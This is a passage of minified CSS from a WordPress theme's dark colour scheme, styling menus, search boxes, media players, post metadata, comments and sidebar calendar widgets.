.social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#fba87f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#7f73bb}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#7f73bb}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#fba87f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#8f939a}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#8f939a}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#8f939a}.scheme_dark .sc_layouts_cart .sc_layouts_cart_icon:hover{color:#7f73bb}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#8f939a}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#8f939a}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#7f73bb}.scheme_dark .sc_layouts_logo_text{color:#7f73bb}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#8f939a}.scheme_dark .search_style_expand.search_opened{background-color:#171928;	border-color:#222538}.scheme_dark .search_style_expand.search_opened .search_submit{color:#8f939a}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:#7f73bb}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#a69ed1}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit,.scheme_dark .search_style_fullscreen.search_opened .search_submit:before{color:#ffffff !important}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#fba87f !important}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#171928;	border-color:#222538}.scheme_dark .search_wrap .search_results:after{background-color:#171928;	border-left-color:#222538;	border-top-color:#222538}.scheme_dark .search_wrap .search_results .search_results_close{color:#8f939a}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#222538}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title .post_date:hover:after,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#8f939a}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#8f939a !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#abafb8}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#171928}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffaa5f}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#efeffb}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#7f73bb}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#a6a6a6 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#fba87f !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#a6a6a6 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fba87f}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fba87f}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#fba87f !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fba87f !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#313131;	background-color:rgba(23,25,40,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#fe7259;	background-color:#ffaa5f}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#abafb8;	background-color:#171928}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#7f73bb}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#fba87f}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#7f73bb}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#abafb8}.scheme_dark .menu_mobile_inner .info_wrap_mob a{color:#ffffff}.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li>a{color:#ffffff}.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li>a:hover,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-item:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-ancestor:before{color:#7f73bb}.scheme_dark .menu_mobile_inner a:hover{color:#7f73bb}.scheme_dark .menu_mobile_inner li a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#fba87f}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#ffffff}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#abafb8}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#abafb8}.scheme_dark .sc_layouts_menu_default>ul>li>a:before{background-color:#fba87f}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ffaa5f;	background-color:#171928}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#7f73bb}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#171928}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#7f73bb}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#7f73bb}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#7f73bb}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#7f73bb}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#7f73bb}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#313131}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#171928}.scheme_dark .sc_layouts_cart_widget{border-color:#7f73bb;	background-color:#171928;	color:#8f939a}.scheme_dark .sc_layouts_cart_widget:after{border-color:#222538;	background-color:#171928}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8f939a}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#abafb8}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#171928;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ffaa5f !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#abafb8}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#171928}.scheme_dark .preloader_wrap>div{background-color:#7f73bb}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(23,25,40,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#7f73bb}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#171928}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#171928}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li a{color:#ffffff;	background-color:#efeffb}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li a:hover{color:#ffffff;	background-color:#7f73bb}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .post_item{color:#8f939a}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#8f939a}.scheme_dark .post_meta_item:before{color:#fba87f}.scheme_dark .widget .post_item .post_meta,.scheme_dark .widget .post_item .post_meta_item,.scheme_dark .widget .post_item .post_meta_item a,.scheme_dark .widget .post_item .post_meta_item:before,.scheme_dark .widget .post_item .post_meta_item:after,.scheme_dark .widget .post_item .post_meta_item:hover:before,.scheme_dark .widget .post_item .post_meta_item:hover:after,.scheme_dark .widget .post_item .post_date a,.scheme_dark .widget .post_item .post_date:before,.scheme_dark .widget .post_item .post_date:after,.scheme_dark .widget .post_item .post_info .post_info_item,.scheme_dark .widget .post_item .post_info .post_info_item a,.scheme_dark .widget .post_item .post_info_counters .post_counters_item{color:#fba87f}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#fba87f}.scheme_dark .post_item .post_title a:hover{color:#7f73bb}.scheme_dark .widget .post_item .post_meta_item a:hover,.scheme_dark .widget .post_item .post_date a:hover,.scheme_dark .widget .post_item .post_info .post_info_item a:hover{color:#7f73bb}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#7f73bb}.scheme_dark .post_meta_item.post_categories a:hover{color:#fba87f}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#171928}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#171928;	border-color:#222538;	color:#8f939a}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#222538}.scheme_dark .post_layout_classic{border-color:#222538}.scheme_dark.gallery_preview:before{background-color:#171928}.scheme_dark.gallery_preview{color:#8f939a}.scheme_dark .trx_addons_audio_player{background-color:#fba87f}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{background-color:#fba87f}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{background-color:#fba87f}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffaa5f}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#fba87f;	background:#ffffff}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff;	background:#7f73bb}.scheme_dark.sc_widget_audio .mejs-controls .mejs-button{color:#7f73bb;	background:#ffffff}.scheme_dark.sc_widget_audio .mejs-controls .mejs-button:hover{color:#ffffff;	background:#fba87f}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#171928}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#fba87f}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:after,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:after{background-color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover:after{color:#ffffff;	background-color:#7f73bb}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffaa5f}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#ffaa5f}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#171928 0%,rgba(23,25,40,0) 100%) no-repeat scroll right top / 100% 100% rgba(23,25,40,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#222538}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .page_links>a,.scheme_dark .nav-links .page-numbers,.scheme_dark .comments_pagination .page-numbers{color:#8f939a}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff}.scheme_dark .nav-links .page-numbers.prev,.scheme_dark .nav-links .page-numbers.next{color:#ffffff}.scheme_dark .nav-links .page-numbers.prev:hover,.scheme_dark .nav-links .page-numbers.next:hover{color:#7f73bb}.scheme_dark .post_item_single .post_header .post_date{color:#8f939a}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#7f73bb}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#8f939a}.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item a:before{color:#fba87f}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#fba87f}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#7f73bb}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#fba87f}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:transparent}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important;	background-color:transparent}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#171928}.scheme_dark .nav-links-single .nav-links{border-color:#222538}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8f939a}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8f939a}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#7f73bb}.scheme_dark .author_info{color:#8f939a;	background-color:#efeffb}.scheme_dark.author_info .author_title{color:#7f73bb}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#7f73bb}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#7f73bb}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#fba87f}.scheme_dark .related_wrap{border-color:#222538}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(23,25,40,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#171928}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#8f939a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8f939a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_posted{color:#8f939a}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#222538}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#222538}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#fba87f}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#7f73bb}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#7f73bb}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#fba87f}.scheme_dark .comments_list_wrap .comment_text{color:#8f939a}.scheme_dark .comments_list_wrap .comment_reply a{color:#7f73bb}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#fba87f}.scheme_dark .comments_form_wrap{border-color:#222538}.scheme_dark .comments_wrap .comments_notes{color:#8f939a}.scheme_dark .post_item_404 .page_title{color:#8f939a}.scheme_dark .post_item_404 .page_description{color:#7f73bb}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#171928;	color:#abafb8}.scheme_dark .sidebar_inner .widget + .widget{border-color:#222538}.scheme_dark.sidebar .widget + .widget{border-color:#313131}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ffaa5f}.scheme_dark .widget ul>li:before{background-color:#7f73bb}.scheme_dark.sidebar ul>li:before{background-color:#ffaa5f}.scheme_dark .sidebar a,.scheme_dark.sidebar a{color:#ffffff}.scheme_dark .sidebar a:hover,.scheme_dark.sidebar a:hover{color:#ffaa5f}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ffaa5f}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar th{color:#7f73bb}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#8f939a !important}.scheme_dark .widget_calendar tbody td a,.scheme_dark .wp-block-calendar tbody td a{color:#8f939a}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#abafb8 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#fba87f}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#fba87f}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#fba87f}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ffaa5f}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#1d1d1d}.scheme_dark .widget_calendar 